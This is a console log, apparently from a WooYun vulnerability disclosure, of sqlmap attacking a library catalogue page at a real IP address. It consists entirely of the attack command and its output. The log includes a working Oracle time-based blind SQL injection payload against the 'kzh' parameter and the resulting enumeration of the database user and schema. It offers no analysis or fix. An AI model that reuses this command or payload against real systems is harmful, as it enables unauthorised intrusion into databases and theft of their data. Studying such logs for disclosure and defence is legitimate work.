 D:\Python27\salmap>sqlmap.py -u "http://59.51.114.198:8088//opac/eaal/eaaldetail
.jsp?kzh=zyk0040640" --dbms="Oracle" --thread 5 --batch --current-user --current
-db --is-dba --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:13:09
[17:13:09] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: kzh
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: kzh=aaa') AND 8909=DBMS_PIPE.RECEIVE_MESSAGE(CHR(90)||CHR(102)||CHR
(68)||CHR(70),5) AND ('WUof'='WUof
---
[17:13:10] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[17:13:10] [INFO] fetching current user
[17:13:10] [WARNING] multi-threading is considered unsafe in time-based data ret
rieval. Going to switch it off automatically
[17:13:10] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[17:13:26] [INFO] do you want sqlmap to try to optimize value(s) for DBMS delay
responses (option '--time-sec')? [Y/n] Y
[17:13:26] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[17:13:56] [INFO] adjusting time delay to 1 second due to good response times
USRGLIS
current user: 'USRGLIS'
[17:14:57] [INFO] fetching current database
[17:14:57] [INFO] resumed: USRGLIS
current schema (equivalent to database on Oracle): 'USRGLIS'
[17:14:57] [INFO] testing if current user is DBA
current user is DBA: False
[17:14:57] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[17:14:57] [INFO] fetching database (schema) names
[17:14:57] [INFO] fetching number of databases
[17:14:57] [INFO] retrieved:
[17:15:00] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
[17:15:00] [ERROR] unable to retrieve the number of databases
[17:15:00] [INFO] falling back to current database
[17:15:00] [INFO] fetching current database
available databases [1]:
[*] USRGLIS
www.wooyun.org
[17:15:00] [INFO] fetched data logged to text files under 'D:\Python27\salmap\ou
tput\59.51.114.198'